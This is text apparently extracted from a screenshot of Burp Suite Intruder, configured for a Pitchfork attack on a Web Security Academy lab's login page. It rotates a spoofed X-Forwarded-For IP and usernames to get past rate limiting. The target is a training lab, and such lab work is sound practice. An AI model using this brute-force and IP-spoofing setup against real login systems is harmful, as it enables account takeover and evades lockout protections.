 10.0.2.15 Disconnected No target 100% 02:54 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Pitchfork attack Start attack
Target https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ac0002203a707a880ab85c0001e002b.web-security-academy.net
3 Cookie: session=k9WYF87ALEJpMs8088iK4oHA3YbrURze
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net
11 Referer: https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 10.10.10.§0§
20
21 username=§wiener§&password=asdpeter
Search 2 highlights 2 payload positions Length: 818
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 101
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range
and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 101
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
§ Payloads
Resource pool
Settings
Event log (1) All issues (22) Memory: 169.5MB